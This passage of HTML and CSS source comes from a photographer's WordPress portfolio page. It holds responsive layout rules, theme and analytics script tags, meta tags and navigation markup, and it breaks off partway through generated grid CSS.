				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }.navbar { height:40px; }.navbar{background-color:rgba(240,245,249,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#565656; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#565656; }.lay-cart-icon-wrap { color:#565656; }.navbar{border-bottom-width: 0;}nav.mobile-nav li a { border-bottom-color:#ededed; }nav.mobile-nav a { color:#282828; }nav.mobile-nav li>a{background-color:rgba(240,245,249,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(237,237,237,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(40,40,40)}nav.mobile-nav li a { font-size:15px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:10px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:left; }nav.mobile-nav li a { line-height:1em; }}
            .mobile-title.text{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.mobile-title.text{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.mobile-title.text{
					font-size:16px;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/events_channels.min.js?ver=9.7.8" id="lay-frontend-events-channels-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/andrekirsch.com","hash_tracking":"false","v4_id":"G-R83Y5XD76Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/vendor/swiper.js?ver=9.7.8" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://andrekirsch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andrekirsch.com/wp-json/wp/v2/posts/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andrekirsch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://andrekirsch.com/patricia-riekel/" />
<link rel='shortlink' href='https://andrekirsch.com/?p=1120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fpatricia-riekel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fpatricia-riekel%2F&#038;format=xml" />
<!-- webfonts -->
		<style type="text/css">@font-face{ font-family: "basictitlefont"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/basictitlefont.woff") format("woff"); font-display: swap; } @font-face{ font-family: "BigCaslon"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/BigCaslon.woff") format("woff"); font-display: swap; } </style><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,500;1,300&family=Raleway:wght@100;200&display=swap" rel="stylesheet"><!-- image placeholder background color -->
			<style>
				.col.type-img .ph,
                .col.type-elementgrid .ph{
				    background-color: #ffffff;
				}
                
			</style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#bcbcbc;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { color:#000000; }.intro_text { text-align:left; }.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}@media (min-width: 601px){
            .intro-svg-overlay{width:30%;}
        }@media (max-width: 600px){
            .intro-svg-overlay{width:30%;}
        }</style><link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-270x270.jpg" />
<meta property="og:image" content="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg">
			<meta property="og:image:width" content="1650">
			<meta property="og:image:height" content="2200"><meta property="og:title" content="ANDRE KIRSCH">
		<meta property="og:site_name" content="ANDRE KIRSCH"><meta property="og:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="ANDRE KIRSCH">
			<meta name="twitter:image" content="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg"><meta name="twitter:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><!-- Version 9.7.8--><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1120 wp-theme-lay  no-touchdevice type-project id-1120 slug-patricia-riekel mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition thumb-video-and-mouseover-image-behavior-show-image category-1  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-disabled intro-disabled not-protected" data-type="project" data-id="1120" data-catid="[1]" data-slug="patricia-riekel" data-footerid="787">
<a class="sitetitle position-top is-fixed txt" href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid="">
					<div class="sitetitle-txt-inner "><span>ANDRE KIRSCH</span></div>
					
				</a><nav class="laynav mobile-nav  mobile-menu-style-style_1 "><ul><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" class="_Default_no_spaces _Default" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" class="_Default_no_spaces _Default" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" class="_Default_no_spaces _Default" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>
</ul></nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed primary">
            
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed  "></div><a class="mobile-title text is-fixed  " href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid=""><span>ANDRE KIRSCH</span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed  "><div class="burger-wrap right burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><div id="search-region" >
            <div class="search-view hide">
                <div class="close-search"></div>
                <div class="search-inputs">
                    <input id="search-query" type="search" class="search-query" placeholder="Type your search…" autocomplete="off" spellcheck="false"/>
                    <div id="search-autosuggest-list"></div>
                </div>
                <div id="search-results-region"></div>
            </div>
        </div><div class="lay-content nocustomphonegrid footer-nocustomphonegrid nocover  cover-enabled-on-phone">
            <!-- Start Desktop Layout -->
            
            
            <div id="grid" class="grid lay-not-empty id-1120  "><div class="grid-inner">
                <!-- grid frame css --><style>@media (min-width: 601px){#grid.id-1120{padding-top:120px;}#grid.id-1120{padding-bottom:120px;}}</style>
                <!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-1120 .row-0{margin-bottom:5px;}#grid.id-1120 .row-1{margin-bottom:5px;}#grid.id-1120 .row-2{margin-bottom:5px;}}</style>
                <!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-1120 .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr)  5%;}#grid.id-1120 .frame-overflow-both.span-24.absolute-position{width: 100%;}#grid.id-1120 .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-0{grid-column-start:2;}#grid.id-1120 :not(.absolute-position).colend-0{grid-column-end:2;}#grid.id-1120 .type-stack .colstart-0{grid-column-start:1;}#grid.id-1120 .type-stack .colend-0{grid-column-end:1;}#grid.id-1120 .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#grid.id-1120 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-1120 .absolute-position.frame-overflow-right.push-0{left: 5%}#grid.id-1120 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 - 1px);}#grid.id-1120 .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 24 * 1 - 0.95833333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 24 * 1 - 0.95833333333333px + 5%);}#grid.id-1120 .span-1.absolute-position{width: calc( (100% - 10%) / 24 * 1 - 0.95833333333333px);}#grid.id-1120 .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-1{grid-column-start:4;}#grid.id-1120 :not(.absolute-position).colend-1{grid-column-end:3;}#grid.id-1120 .type-stack .colstart-1{grid-column-start:3;}#grid.id-1120 .type-stack .colend-1{grid-column-end:2;}#grid.id-1120 .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 24 * 1 + 0.041666666666667px);}#grid.id-1120 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 2 + 0.041666666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 24 * 2 - 0.91666666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 24 * 2 - 0.91666666666667px + 5%);}#grid.id-1120 .span-2.absolute-position{width: calc( (100% - 10%) / 24 * 2 - 0.91666666666667px);}#grid.id-1120 .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-2{grid-column-start:6;}#grid.id-1120 :not(.absolute-position).colend-2{grid-column-end:5;}#grid.id-1120 .type-stack .colstart-2{grid-column-start:5;}#grid.id-1120 .type-stack .colend-2{grid-column-end:4;}#grid.id-1120 .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 24 * 2 + 0.083333333333333px);}#grid.id-1120 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 3 + 0.083333333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 24 * 3 - 0.875px + 5%);}#grid.id-1120 .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 24 * 3 - 0.875px + 5%);}#grid.id-1120 .span-3.absolute-position{width: calc( (100% - 10%) / 24 * 3 - 0.875px);}#grid.id-1120 .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-3{grid-column-start:8;}#grid.id-1120 :not(.absolute-position).colend-3{grid-column-end:7;}#grid.id-1120 .type-stack .colstart-3{grid-column-start:7;}#grid.id-1120 .type-stack .colend-3{grid-column-end:6;}#grid.id-1120 .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 24 * 3 + 0.125px);}#grid.id-1120 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 4 + 0.125px - 1px);}#grid.id-1120 .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 24 * 4 - 0.83333333333333px + 5%);}#grid.id-1120 .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 24 * 4 - 0.83333333333333px + 5%);}#grid.id-1120 .span-4.absolute-position{width: calc( (100% - 10%) / 24 * 4 - 0.83333333333333px);}#grid.id-1120 .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-4{grid-column-start:10;}#grid.id-1120 :not(.absolute-position).colend-4{grid-column-end:9;}#grid.id-1120 .type-stack .colstart-4{grid-column-start:9;}#grid.id-1120 .type-stack .colend-4{grid-column-end:8;}#grid.id-1120 .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 24 * 4 + 0.16666666666667px);}#grid.id-1120 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 5 + 0.16666666666667px - 1px);}#grid.id-1120 .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 24 * 5 - 0.79166666666667px + 5%);}#grid.id-1120 .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 24 * 5 - 0.79166666666667px + 5%);}#grid.id-1120 .span-5.absolute-position{width: calc( (100% - 10%) / 24 * 5 - 0.79166666666667px);}#grid.id-1120 .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-5{grid-column-start:12;}#grid.id-1120 :not(.absolute-position).colend-5{grid-column-end:11;}#grid.id-1120 .type-stack .colstart-5{grid-column-start:11;}#grid.id-1120 .type-stack .colend-5{grid-column-end:10;}#grid.id-1120 .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 24 * 5 + 0.20833333333333px);}#grid.id-1120 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 6 + 0.20833333333333px - 1px);}#grid.id-1120 .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 24 * 6 - 0.75px + 5%);}#grid.id-1120 .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 24 * 6 - 0.75px + 5%);}#grid.id-1120 .span-6.absolute-position{width: calc( (100% - 10%) / 24 * 6 - 0.75px);}#grid.id-1120 .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#grid.id-1120 .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:50;}#grid.id-1120 .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:50;}#grid.id-1120 :not(.absolute-position).colstart-6{grid-column-start:14;}#grid.id-1120 :not(.absolute-position).colend-6{grid-column-end:13;}#grid.id-1120 .type-stack .colstart-6{grid-column-start:13;}#grid.id-1120 .type-stack .colend-6{grid-column-end:12;}#grid.id-1120 .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-1120 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 24 * 6 + 0.25px);}#grid.id-1120 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 24 * 7 + 0.25px - 